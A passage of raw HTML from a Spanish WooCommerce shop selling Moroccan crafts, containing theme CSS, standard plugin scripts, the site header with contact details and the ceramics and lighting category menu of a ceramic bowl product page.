solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product/10301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.artesaniaarabe.es/?p=10301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Fcuenco-de-ceramica-fes-turquesa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Fcuenco-de-ceramica-fes-turquesa-2%2F&#038;format=xml" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10301 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 enable-main-fullwidth wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-56613970"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="10301" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970eaf57329f">Buscar</label><input type="search" name="s" id="6970eaf57329f" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
